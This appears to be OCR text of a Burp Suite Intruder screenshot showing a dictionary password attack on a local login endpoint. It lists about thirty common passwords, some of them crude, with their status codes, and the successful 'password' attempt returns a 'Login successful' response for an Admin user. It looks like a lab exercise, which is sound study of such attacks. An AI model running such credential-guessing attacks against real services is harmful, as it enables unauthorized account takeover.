 Attack Save 7. Intruder attack of http://localhost:4000
7. Intruder attack of http://localhost:4000 Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 401 233 429
1 123456 401 242 429
2 12345678 401 256 429
3 1234 401 237 429
4 password 200 271 920
5 qwerty 401 224 429
6 12345 401 252 429
7 dragon 401 263 429
8 pussy 401 266 429
9 baseball 401 295 429
10 football 401 234 429
11 letmein 401 268 429
12 monkey 401 233 429
13 696969 401 271 429
14 abc123 401 275 429
15 mustang 401 343 429
16 michael 401 252 429
17 shadow 401 247 429
18 master 401 246 429
19 jennifer 401 300 429
20 111111 401 218 429
21 2000 401 266 429
22 jordan 401 263 429
23 superman 401 245 429
24 harley 401 321 429
25 1234567 401 254 429
26 fuckme 401 278 429
27 hunter 401 287 429
28 fuckyou 401 361 429
29 trustno1 401 220 429
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Sun, 27 Oct 2024 16:06:37 GMT
3 Content-Length: 531
4 vary: accept-encoding
5 content-type: application/json; charset=utf-8
6 cache-control: max-age=0, private, must-revalidate
7 access-control-allow-origin: *
8 access-control-allow-methods: GET, POST, OPTIONS, PUT, DELETE
9 access-control-allow-headers: Content-Type, Authorization
10 x-request-id: GAJa8RW4MA3H_t8AAD7B
11
12 {
"message":"Login successful",
"user":{
"id":83,
"username":"Admin",
"email":"admin@gmail.com",
"inserted_at":"2024-10-25T11:38:33Z",
"updated_at":"2024-10-25T11:38:33Z"
},
"token":
}
Search 0 highlights
29 of 543